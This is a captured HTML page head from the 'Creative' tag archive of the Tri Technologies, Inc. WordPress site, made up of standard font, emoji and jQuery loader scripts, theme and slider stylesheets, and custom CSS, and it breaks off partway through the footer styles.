

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri-techinc.com/tag/creative/
body_size: 13909
content:

<!doctype html>
<html class="no-js" lang="en-US">
<head>

<!-- Meta Tags -->
<meta charset="utf-8">


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<title>Tri Technologies, Inc.  &#8211;  Creative</title>

<!--[if lte IE 8]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



    <link rel="shortcut icon" href="https://tri-techinc.com/wp-content/uploads/2014/05/favicon.png">

    <link rel="apple-touch-icon" href="">

    <link rel="apple-touch-icon" sizes="114x114" href="">

    <link rel="apple-touch-icon" sizes="72x72" href="">

    <link rel="apple-touch-icon" sizes="144x144" href="">

<link rel="pingback" href="https://tri-techinc.com/xmlrpc.php" />

	<script type="text/javascript">
	WebFontConfig = {
		google: { families: [ "Open+Sans:300,400,400italic,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Noto+Sans:300,400,400italic,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['durus' , 'SSAir' , 'SSSocialRegular'], urls: ['https://tri-techinc.com/wp-content/themes/Durus/css/icons.css', 'https://tri-techinc.com/wp-content/themes/Durus/css/ss-icons.css'] }
	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();
	</script>

	
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Feed" href="https://tri-techinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Comments Feed" href="https://tri-techinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tri Technologies, Inc. &raquo; Creative Tag Feed" href="https://tri-techinc.com/tag/creative/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri-techinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style-css-css' href='https://tri-techinc.com/wp-content/themes/Durus/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tri-techinc.com/wp-content/themes/Durus/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/main.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/flexslider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tri-techinc.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/prettyPhoto.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tri-techinc.com/wp-content/themes/Durus/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tri-techinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tri-techinc.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.3&#038;ver=6.2.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.durus_title,
.tp-caption.durus_title_black{
      font-family:'Open Sans',sans-serif;
      font-size:60px;
      line-height:70px;
      font-weight:300;
      letter-spacing:-1px;
      color:#fff;
}
        
.tp-caption.durus_title_black{
      color:#343434;
}

.tp-caption.durus_title_top{
      font-family:'Open Sans',sans-serif;
      font-size:20px;
      font-weight:400;
      letter-spacing:2px;
      text-transform:uppercase;
      color:#fff;
}

.tp-caption.durus_title_small,
.tp-caption.durus_title_small_black{
      font-family:'Open Sans',sans-serif;
      font-size:20px;
      font-weight:300;
      letter-spacing:0.5px!important;
      line-height:31px;
      color:#fff;
}

.tp-caption.durus_title_small_black{
      color:#666;
      letter-spacing:0;
}

.tp-caption.durus_divider,
.tp-caption.durus_divider_black{
      width:80px;
      height:1px;
      line-height:1px;
      background-color:#fff;
      background-color:rgba(255,255,255,0.85);
}

.tp-caption.durus_divider_black{
  background-color:#444444;
}
.tp-caption.durus_layer_container{
  overflow:hidden!important;
}

.tp-caption.durus_button_container a{
  margin:0 8px;
}

.tp-caption.durus_title_normal,
.tp-caption.durus_title_normal_white{
    font-size: 40px;
    line-height:48px;
	font-weight: 300;
	font-family: 'Open Sans';
    letter-spacing:-0.5px;
	color: #000000;
	text-decoration: none;
}

.tp-caption.durus_title_normal_white{
      color:#fff;
 }
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-plugin-captions-css' href='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/css/captions.php?rev=4.3.3&#038;ver=6.2.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' src='https://tri-techinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.3&#038;ver=6.2.8' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.3&#038;ver=6.2.8' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://tri-techinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tri-techinc.com/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri-techinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri-techinc.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
   <!-- Custom Stylesheet -->
  <style type="text/css">
  
  	

	 body{	
      	  
      font-family: Open Sans ;
      font-size: 14px;
      font-weight: 400;
	  line-height:23px;
      color: #777777;
      }


  .search-form input[type=text]:focus {
	  border-color:#2d2d2d;
  }

/*-----------------------------------------------------*/
/* Heading Styles
/*-----------------------------------------------------*/
   h1{
    font-family: Open Sans, Arial, Helvetica, sans-serif ;
    font-size: 45px;
    font-weight: 300;
	line-height:55px;
	letter-spacing:-1px;
    color: #444444;
	}

  h2{
    font-family: Open Sans, Arial, Helvetica, sans-serif ;
    font-size: 32px;
    font-weight: 400;
	line-height:42px;
	letter-spacing:-1px;
    color: #444444;
   }

   h3{
    font-family: Montserrat, Arial, Helvetica, sans-serif ;
    font-size: 21px;
    font-weight: 400;
	line-height:31px;
	letter-spacing:0px;
    color: #333333; 
   }

  h4{
    font-family: Montserrat, Arial, Helvetica, sans-serif;
    font-size: 15px;
    font-weight: 400;
	line-height:23px;
	letter-spacing:0px;
    color: #3d3d3d;
   } 

  h5{
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 300;
	line-height:32px;
	letter-spacing:0px;
    color: #444444;
   }

  h6{
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
	line-height:23px;
	letter-spacing:0px;
    color: #6d7579; 
   }
   
   a{
	   color:#2996cc;
   }
    a:hover{
		color:#2d2d2d;
	}
   
   h1 a:hover , h2 a:hover , h3 a:hover , h4 a:hover , h5 a:hover, h6 a:hover{
	   color:#2996cc;
   }
  
/*----------------------------------------------*/ 
/* Topbar 
/*----------------------------------------------*/
  #top_bar {
	background-color:#f5f5f5;
	border-bottom-color:transparent;
  }
  #top_bar .social-icons li{
     border-color:#dddddd;
  }
  
  #top_bar .social-icons li a {
	  color:#bbbbbb;
  }
  #top_bar .social-icons li a:hover {
	  color:#2996cc;
  }
  #top_bar .contact-info span {
	  color:#bbbbbb;
	  border-right-color:#dddddd;
  }

/*----------------------------------------------*/
/* Main Navigation Styles
/*----------------------------------------------*/
  
  #main_navigation {
      background:#ffffff;
  }
  ul.main_menu > li > a { 
      color:#555555;
      font-size:14px;
      font-weight: 400;
	  letter-spacing: 0px;
      font-family:Noto Sans, Arial, Helvetica, sans-serif;
	  text-transform:;
   }
  .main_menu > li:hover > a,
  .main_menu > li > a:hover  {
	  color: #2996cc  }

  ul.main_menu > li > a:after{
	  background-color:#2996cc;
  }

  .main_menu > li.current-menu-item a:after,
  .main_menu > li.current-page-ancestor a:after,
  .main_menu > li.current-menu-ancestor a:after,
  .main_menu > li.current-menu-parent a:after,
  .main_menu > li.current_page_ancestor a:after,
  .main_menu > li.current-menu-item > a:after,
  .main_menu > li.current-menu-parent > a:after{
	  background-color:#2996cc;
	
  }

  .main_menu > li.current-menu-item a,
  .main_menu > li.current-menu-item a:hover,
  .main_menu > li.current-page-ancestor a,
  .main_menu > li.current-page-ancestor a:hover,
  .main_menu > li.current-menu-ancestor a,
  .main_menu > li.current-menu-ancestor a:hover,
  .main_menu > li.current-menu-parent a,
  .main_menu > li.current-menu-parent a:hover,
  .main_menu > li.current_page_ancestor a,
  .main_menu > li.current_page_ancestor a:hover
  .main_menu > li.current-menu-item > a,
  .main_menu > li.current-menu-parent > a  {
	   color: #2996cc;
}
  .main_menu ul.sub-menu {
	background-color:#ffffff;
	background-color:rgba(255,255,255,0.987);
}
 .main_menu ul.sub-menu li{
	 border-bottom-color:#f1f1f1 }
 .main_menu ul.sub-menu li a {
	color:#777777;
    font-size:13px;
    font-weight:400; 
    font-family:Open Sans, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
  }

  .main_menu .sub-menu li.current-menu-item > a,
  .main_menu .sub-menu li.current-menu-item > a:hover,
  .main_menu .sub-menu li.current_page_item > a,
  .main_menu .sub-menu li.current_page_item > a:hover{
	 color:#444444;
  }

  .brad-mega-menu .brad-megamenu-title{
	  color:#555555  }
  .main_menu .sub-menu li a:hover {
	 color:#2996cc;
	 background-color:transparent;
}

  .search-button,
  #toggle-menu .toggle-menu{
	 color:#666666  }

  .search-button:hover ,
  #toggle-menu .toggle-menu:hover{
	 color:#2996cc  }

  #header-search-button,
  #header,
  #logo,
  ul.main_menu > li{
	  height:100px;
 }

  #logo,
  ul.main_menu > li{
	  line-height:100px;
}  

  #header-search-button{
	  line-height:104px;
  }

/*----------------------------------------------*/
/* titlebar Style
/*----------------------------------------------*/

 #titlebar {
	  background-color:#f7f7f7 ;
     	  background-attachment: fixed;
	  -webkit-background-size: cover;
	  -moz-background-size: cover;
	  -o-background-size: cover;
	  background-size: cover;
	  background-repeat: no-repeat;
	  background-position:center center;
	  border-top:0 solid ;
	  border-bottom:1px solid #e5e5e5;
	  padding-top:30px;
	  padding-bottom:25px;
   }
   
 #titlebar.style2 .container > .row-fluid{
	    
  }
  
 #titlebar .titlebar-content > h1 {
	  font-family:Open Sans;
	  font-weight:400;
	  font-size:18px;
	  color:#999999  }
 
 #titlebar.style2 .titlebar-content > h1{
	  font-family:Open Sans;
	  font-weight:300;
	  font-size:49px;
	  line-height:60px;
	  color:#444444 }
 
  
 #titlebar .titlebar-overlay {
	 background-color:rgba(120,137,145,0.5);
 }
  #titlebar #breadcrumbs {
	  color:#999999;
	  font-size:13px;
  }
  #titlebar #breadcrumbs a{
	  color:#666666;
  }
  #titlebar #breadcrumbs a:hover{
	  color:#444444;
  }
  

/*----------------------------------------------*/
/* Sidebar Healine
/*----------------------------------------------*/
  .sidebar .widget > h3{
     color:#454545;
     font-size:15px;
     font-family:Montserrat,sans-serif;
     font-weight:400;
	 letter-spacing:1px;
  }


/*-------------------------------------------------*/
/* Overlay and buttons
*---------------------------------------------------*/
  .overlay{
	  background-color:#000000;
	  background-color:rgba(0,0,0,0.65);
}

  .button{
	  background-color:#2892c6;
	  color:#ffffff;
 	  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2892c6), color-stop(100%, #2186b8));
      background-image: -webkit-linear-gradient(#2892c6,#2186b8);
      background-image: -moz-linear-gradient(#2892c6,#2186b8);
      background-image: -o-linear-gradient(#2892c6,#2186b8);
      background-image: linear-gradient(#2892c6,#2186b8);
}

   a.readmore{
	  font-family:Open Sans, Arial, Helvetica, sans-serif;
	  font-weight:400;
	  letter-spacing:0.9px;
	  font-size:13px;
}

/*---------------------------------------------------*/
/* Footer Styles
/*---------------------------------------------------*/

  #footer{
    color: #888888;
    background-color:#2a2a2a;
    border-bottom: 0 solid ;
    border-top:0 solid ;
	font-size:13px;
}

 #copyright{
	 font-size:13px;
 }
  #footer .widget_tag_cloud a ,
  #footer .social-icons a{
	 color: #bbbbbb;
	 border-color: #bbbbbb;
  }
 
  #footer .widget_tag_cloud a:hover,
  #footer .social-icons a:hover{
	 color:#dddddd;
